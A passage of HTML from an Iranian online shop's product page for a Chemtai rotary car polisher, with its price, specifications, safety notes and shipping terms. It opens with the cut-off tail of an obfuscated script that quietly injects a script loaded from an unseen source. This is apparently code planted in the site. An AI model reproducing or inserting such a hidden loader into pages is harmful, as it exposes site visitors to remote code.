d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main">
				

	<div class="wd-content-area site-content">
	
		
	
	<div class="single-breadcrumbs-wrapper">
		<div class="wd-grid-f container">
							<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://www.detailingmarket.ir" rel="v:url" property="v:title">
						خانه					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://www.detailingmarket.ir/product-category/polisher_machine/" rel="v:url" property="v:title">
						دستگاه و لوازم پولیش کاری					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.detailingmarket.ir/product-category/polisher_machine/rotary_polisher/" rel="v:url" property="v:title">
						دستگاه پولیش روتاری					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					دستگاه روتاری چمتای Chemtai				</span>
			</nav>			
					</div>
	</div>


<div id="product-4191" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-separate product-no-bg product type-product post-4191 status-publish first outofstock product_cat-rotary_polisher product_cat-polisher_machine product_tag-chemtai-rotary product_tag-1490 product_tag-2026 product_tag-1579 product_tag-2030 product_tag-1573 product_tag-2025 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
			
			<div class="product-image-summary wd-grid-col"  style=--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/67.png"><img width="400" height="400" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-400x400.png" class="wp-post-image wp-post-image" alt="" title="67" data-caption="" data-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/67.png" data-large_image="https://www.detailingmarket.ir/wp-content/uploads/2022/12/67.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/67.png 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>بزرگنمایی تصویر</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	دستگاه روتاری چمتای Chemtai
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>8.800.000</bdi></span></p>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://www.detailingmarket.ir/brand/miscellaneous/" title="متفرقه"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="miscellaneous" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/other-brands.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/other-brands.jpg" class="attachment-thumbnail size-thumbnail" alt="miscellaneous" decoding="async" /></noscript></a></div>					<p class="stock out-of-stock wd-style-default">در انبار موجود نمی باشد</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/" data-id="4191" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/" data-key="dc3863262b" data-product-id="4191" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">دسته:</span> <a href="https://www.detailingmarket.ir/product-category/polisher_machine/rotary_polisher/" rel="tag">دستگاه پولیش روتاری</a><span class="meta-sep">,</span> <a href="https://www.detailingmarket.ir/product-category/polisher_machine/" rel="tag">دستگاه و لوازم پولیش کاری</a></span>	
			<span class="tagged_as"><span class="meta-label">برچسب:</span> <a href="https://www.detailingmarket.ir/product-tag/chemtai-rotary/" rel="tag">chemtai rotary</a><span class="meta-sep">,</span> <a href="https://www.detailingmarket.ir/product-tag/%d9%be%d9%88%d9%84%db%8c%d8%b4/" rel="tag">پولیش</a><span class="meta-sep">,</span> <a href="https://www.detailingmarket.ir/product-tag/%da%86%d9%85%d8%aa%d8%a7%db%8c/" rel="tag">چمتای</a><span class="meta-sep">,</span> <a href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4/" rel="tag">دستگاه پولیش</a><span class="meta-sep">,</span> <a href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%86%d9%85%d8%aa%d8%a7%db%8c/" rel="tag">دستگاه پولیش چمتای</a><span class="meta-sep">,</span> <a href="https://www.detailingmarket.ir/product-tag/%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c/" rel="tag">روتاری</a><span class="meta-sep">,</span> <a href="https://www.detailingmarket.ir/product-tag/%d8%b3%db%8c-%d9%84%d8%a7%db%8c%d9%86/" rel="tag">سی لاین</a></span>	
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-follow wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">دنبال کنید:</span>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-facebook" aria-label="پیوند اجتماعی فیس بوک">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه اجتماعی X">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="http://www.instagram.com/detailingmarket.ir" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اجتماعی اینستاگرام">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="پیوند اجتماعی یوتیوب">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-pinterest" aria-label="لینک اجتماعی پینترست">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa/me/+989120856878" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa/me/+989120856878" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="http://t.me/detailingmarket_ir" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

				
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="custom_html-1" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><div  class="listproduct">
<h4>پیش از خرید توجه کنید:</h4>
<ul>
<li>قیمتها به تومان است</li>
<li>به ابعاد محصولات توجه کنید</li>
<li>به توضیحات محصول توجه کنید</li>
<li>به حجم محصولات دقت کنید</li>
<li>توضیحات تکمیلی را مطالعه کنید</li>

</ul>
</div></div></div><div id="woocommerce_widget_cart-2" class="wd-widget widget sidebar-widget woocommerce widget_shopping_cart"><h5 class="widget-title">سبد خرید</h5><div class="widget_shopping_cart_content"></div></div>			</div>
</aside>

		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										توضیحات									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										توضیحات تکمیلی									</span>
															</a>
						</li>

																							<li class="pwb_tab_tab" id="tab-title-pwb_tab"
							role="tab" aria-controls="tab-pwb_tab">
							<a class="wd-nav-link" href="#tab-pwb_tab">
																	<span class="nav-link-text wd-tabs-title">
										برند									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
																	<span class="nav-link-text wd-tabs-title">
										حمل و نقل کالا									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								توضیحات							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>دستگاه پولیش روتاری چمتای سایز 125 میلیمتری Chemtai Rotary  Car Polisher جدیدترین دستگاه چرخشی با توان مصرفی 1200 وات یکی از قوی ترین دستگاه های پولیش می باشد. دستگاه پولیش روتاری چمتای سایز 125 میلیمتری Chemtai Rotary  Car Polisher برای کاربران با تجربه ای طراحی شده است که به دنبال یک دستگاه پولیش با کاربری آسان، جذاب و بسیار قدرتمند در آماده سازی خودرو هستند. طراحی خلاقانه Terminator V2 نه تنها ظاهر زیبایی به دستگاه پولیش می بخشد، بلکه احساس خوشایندی را در طول فرآیند پولیش تضمین می کند.</p>
<p><span style="color: #3366ff;">ویژگی ها:</span></p>
<ul>
<li>سایز 12.5</li>
<li>موتور با قدرت 1200 وات</li>
<li>کنترل سرعت با دیمر دستگاه</li>
<li>دسته کناری برای راحتی کار و کنترل بهتر</li>
<li>کنترل سرعت ثابت و استارت نرم برای عمکرد روان</li>
<li>طول کابل: 3 متر</li>
<li>قطر بکینگ پلیت: 125 میلیمتر</li>
<li>سرعت چرخش: 950 – 3200 RPM</li>
</ul>
<p><span style="color: #3366ff;">توجه:</span></p>
<ul>
<li>از زمین افتادن دستگاه جلوگیری کنید.</li>
<li>از ریختن مایعات روی دستگاه جلوگیری کنید.</li>
<li>حین کار لحظاتی را برای خنک شدن دستگاه اختصاص دهید.</li>
<li>از وارد نمودن فشار بر دستگاه خودداری کنید.</li>
<li>از پدهای با قطر بیش از 160 میلیمتر استفاده نکنید.</li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								توضیحات تکمیلی							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						رنگ					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>طوسی روشن</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_diameter">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						قطر					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>125 mm</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_madin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						ساخت					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>چین</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-pwb_tab" class="wd-accordion-title tab-title-pwb_tab" data-accordion-index="pwb_tab">
					<div class="wd-accordion-title-text">
													<span>
								برند							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab" data-accordion-index="pwb_tab">
					<div class="wc-tab-inner wd-entry-content">
													
		<h2>برند</h2>
									<div id="tab-pwb_tab-content">
					<h3>متفرقه</h3>
																			<span>
								<a href="https://www.detailingmarket.ir/brand/miscellaneous/" title="متفرقه" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="miscellaneous" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/other-brands.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/other-brands.jpg" class="attachment-thumbnail size-thumbnail" alt="miscellaneous" /></noscript></a>
							</span>
									</div>
																			</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								حمل و نقل کالا							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													ارسال سفارشات شما مشتریان گرامی به سراسر ایران با تیپاکس و پست پیشتاز انجام می شود.
دیتیلینگ مارکت ایران سفارشات شما را هر روز بررسی و در اولین فرصت ارسال می شود.
سفارشات ثبت شده تا ساعت 12 , همان روز و پس از ساعت 12 روز بعد تحویل تیپاکس یا پست می شود.											</div>
				</div>
			</div>

					
			</div>
		<div class="wd-single-reviews wd-layout-two-column wd-form-pos-after">
			<div id="reviews" class="woocommerce-Reviews" data-product-id="4191">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					دیدگاهها				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">اولین نفری باشید که دیدگاهی را ارسال می کنید برای &ldquo;دستگاه روتاری چمتای Chemtai&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C-%DA%86%D9%85%D8%AA%D8%A7%DB%8C-chemtai/#respond" style="display:none;">لغو پاسخ</a></small></span><p class="must-log-in">برای ثبت نقد و بررسی <a href="https://www.detailingmarket.ir/my-account/">وارد حساب کاربری خود</a> شوید.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
		</div>
					</div>
		</div>
	
	
	<div class="container related-and-upsells">
							<div class="wd-products-element with-title related-products">

							<h2 class="wd-el-title title element-title">محصولات مشابه</h2>			
			
			
			
			<div class="products wd-products grid-columns-5 elements-grid products-bordered-grid wd-grid-g wd-stretch-cont-lg wd-products-with-shadow" data-paged="1" data-atts="{&quot;slides_per_view&quot;:{&quot;size&quot;:&quot;5&quot;},&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;post_type&quot;:&quot;ids&quot;,&quot;element_title&quot;:&quot;\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0645\u0634\u0627\u0628\u0647&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;include&quot;:[5150,3908,4202,5058,3488],&quot;columns&quot;:{&quot;size&quot;:&quot;5&quot;},&quot;columns_tablet&quot;:&quot;auto&quot;,&quot;columns_mobile&quot;:&quot;auto&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;products_bordered_grid&quot;:&quot;1&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;1&quot;,&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;elementor&quot;:true,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:5;--wd-col-sm:2;--wd-gap-lg:10px;">
		
								<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-5150 status-publish last outofstock product_cat-polisher_machine product_cat-minipolishers product_tag-sgcb product_tag--sgcb product_tag-1511 product_tag---sgcb product_tag-2455 product_tag-2611 product_tag-2615 product_tag-2610 product_tag-2609 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="5150">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%85%db%8c%d9%86%db%8c-%d9%81%d8%b1%d8%b2-%d9%be%d9%88%d9%84%db%8c%d8%b4%d8%b1-%d8%a7%d8%b3-%d8%ac%db%8c-%d8%b3%db%8c-%d8%a8%db%8c-sgcb-%d8%b4%d8%a7%d8%b1%da%98%db%8c/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/01/193-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/193-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/193-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/193-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/193-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/193.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2023/01/193-200x200.png" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2023/01/193-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/01/193-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/193-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/193-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/193-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/193-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/193.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d9%85%db%8c%d9%86%db%8c-%d9%81%d8%b1%d8%b2-%d9%be%d9%88%d9%84%db%8c%d8%b4%d8%b1-%d8%a7%d8%b3-%d8%ac%db%8c-%d8%b3%db%8c-%d8%a8%db%8c-sgcb-%d8%b4%d8%a7%d8%b1%da%98%db%8c/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199-200x200.webp 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199-150x150.webp 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199-400x400.webp 400w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199-300x300.webp 300w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199-1024x1024.webp 1024w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199-768x768.webp 768w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199.webp 1100w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199-200x200.webp" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199-200x200.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199-200x200.webp 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199-150x150.webp 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199-400x400.webp 400w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199-300x300.webp 300w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199-1024x1024.webp 1024w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199-768x768.webp 768w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/IMG_20230126_232426_199.webp 1100w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%85%db%8c%d9%86%db%8c-%d9%81%d8%b1%d8%b2-%d9%be%d9%88%d9%84%db%8c%d8%b4%d8%b1-%d8%a7%d8%b3-%d8%ac%db%8c-%d8%b3%db%8c-%d8%a8%db%8c-sgcb-%d8%b4%d8%a7%d8%b1%da%98%db%8c/" data-id="5150" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%85%db%8c%d9%86%db%8c-%d9%81%d8%b1%d8%b2-%d9%be%d9%88%d9%84%db%8c%d8%b4%d8%b1-%d8%a7%d8%b3-%d8%ac%db%8c-%d8%b3%db%8c-%d8%a8%db%8c-sgcb-%d8%b4%d8%a7%d8%b1%da%98%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5150"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%85%db%8c%d9%86%db%8c-%d9%81%d8%b1%d8%b2-%d9%be%d9%88%d9%84%db%8c%d8%b4%d8%b1-%d8%a7%d8%b3-%d8%ac%db%8c-%d8%b3%db%8c-%d8%a8%db%8c-sgcb-%d8%b4%d8%a7%d8%b1%da%98%db%8c/" data-key="dc3863262b" data-product-id="5150" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.detailingmarket.ir/product/%d9%85%db%8c%d9%86%db%8c-%d9%81%d8%b1%d8%b2-%d9%be%d9%88%d9%84%db%8c%d8%b4%d8%b1-%d8%a7%d8%b3-%d8%ac%db%8c-%d8%b3%db%8c-%d8%a8%db%8c-sgcb-%d8%b4%d8%a7%d8%b1%da%98%db%8c/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5150" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="5150" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;مینی فرز - پولیشر اس جی سی بی SGCB شارژی&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5150" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
